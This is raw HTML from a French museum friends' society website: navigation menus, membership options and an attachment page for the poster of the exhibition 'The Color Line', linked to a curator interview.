				<li id="menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6980164dd30b2" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6980164dd3128" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-6980164dd31da" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6980164dd35d9" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd4503" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd46ee" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd47fe" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd48d6" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd49a4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd4b4a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd4cbe" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd4d8a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd4eab" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd4fa9" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd516a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-6980164dd5307" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6980164dd542c" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h1 class="page-title ">affiche color line</h1><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://www.amisquaibranly.fr/">Accueil</a></span> &raquo; <span><a href="https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/">Interview de Daniel Soutif, commissaire de l&rsquo;exposition The Color Line : les artistes africains-américains et la ségrégation.</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">affiche color line</span></span></div></div><div class="clearboth"></div></div></section>        
    </header>

		<div id="theme-page" class="master-holder blog-post-type- blog-style- clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-7960" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout ">
					<div class="theme-content " itemprop="mainEntityOfPage">
							
	<article id="7960" class="mk-blog-single post-7960 attachment type-attachment status-inherit hentry" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

					<h2 class="blog-single-title" itemprop="headline">affiche color line</h2>
	




<div class="single-social-section">
	
				<div class="blog-share-container">
			<div class="blog-single-share mk-toggle-trigger"><svg  class="mk-svg-icon" data-name="mk-moon-share-2" data-cacheid="icon-6980164dd6736" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M432 352c-22.58 0-42.96 9.369-57.506 24.415l-215.502-107.751c.657-4.126 1.008-8.353 1.008-12.664s-.351-8.538-1.008-12.663l215.502-107.751c14.546 15.045 34.926 24.414 57.506 24.414 44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80c0 4.311.352 8.538 1.008 12.663l-215.502 107.752c-14.546-15.045-34.926-24.415-57.506-24.415-44.183 0-80 35.818-80 80 0 44.184 35.817 80 80 80 22.58 0 42.96-9.369 57.506-24.414l215.502 107.751c-.656 4.125-1.008 8.352-1.008 12.663 0 44.184 35.817 80 80 80s80-35.816 80-80c0-44.182-35.817-80-80-80z"/></svg></div>
			<ul class="single-share-box mk-box-to-trigger">
				<li><a class="facebook-share" data-title="affiche color line" data-url="https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-facebook" data-cacheid="icon-6980164dd685a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192.191 92.743v60.485h-63.638v96.181h63.637v256.135h97.069v-256.135h84.168s6.674-51.322 9.885-96.508h-93.666v-42.921c0-8.807 11.565-20.661 23.01-20.661h71.791v-95.719h-83.57c-111.317 0-108.686 86.262-108.686 99.142z"/></svg></a></li>
				<li><a class="twitter-share" data-title="affiche color line" data-url="https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/" href="#"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg  class="mk-svg-icon" data-name="mk-moon-twitter" data-cacheid="icon-6980164dd69d5" style=" height:16px; width: px; "  version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2L4.7,2.8H3.4
	L11.4,13.2z"/>
</svg>
</a></li>
				<li><a class="googleplus-share" data-title="affiche color line" data-url="https://www.amisquaibranly.fr/the-color-line-artistes-africains-americains-segregation-interview-de-daniel-soutif/colorline_40x60_sslogo_hd/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-googleplus" data-cacheid="icon-6980164dd6ad1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416.146 153.104v-95.504h-32.146v95.504h-95.504v32.146h95.504v95.504h32.145v-95.504h95.504v-32.146h-95.504zm-128.75-95.504h-137.717c-61.745 0-119.869 48.332-119.869 102.524 0 55.364 42.105 100.843 104.909 100.843 4.385 0 8.613.296 12.772 0-4.074 7.794-6.982 16.803-6.982 25.925 0 12.17 5.192 22.583 12.545 31.46-5.303-.046-10.783.067-16.386.402-37.307 2.236-68.08 13.344-91.121 32.581-18.765 12.586-32.751 28.749-39.977 46.265-3.605 8.154-5.538 16.62-5.538 25.14l.018.82-.018.983c0 49.744 64.534 80.863 141.013 80.863 87.197 0 135.337-49.447 135.337-99.192l-.003-.363.003-.213-.019-1.478c-.007-.672-.012-1.346-.026-2.009-.012-.532-.029-1.058-.047-1.583-1.108-36.537-13.435-59.361-48.048-83.887-12.469-8.782-36.267-30.231-36.267-42.81 0-14.769 4.221-22.041 26.439-39.409 22.782-17.79 38.893-39.309 38.893-68.424 0-34.65-15.439-76.049-44.392-76.049h43.671l30.81-32.391zm-85.642 298.246c19.347 13.333 32.891 24.081 37.486 41.754v.001l.056.203c1.069 4.522 1.645 9.18 1.666 13.935-.325 37.181-26.35 66.116-100.199 66.116-52.713 0-90.82-31.053-91.028-68.414.005-.43.008-.863.025-1.292l.002-.051c.114-3.006.505-5.969 1.15-8.881.127-.54.241-1.082.388-1.617 1.008-3.942 2.502-7.774 4.399-11.478 18.146-21.163 45.655-33.045 82.107-35.377 28.12-1.799 53.515 2.818 63.95 5.101zm-47.105-107.993c-35.475-1.059-69.194-39.691-75.335-86.271-6.121-46.61 17.663-82.276 53.154-81.203 35.483 1.06 69.215 38.435 75.336 85.043 6.121 46.583-17.685 83.517-53.154 82.43z"/></svg></a></li>
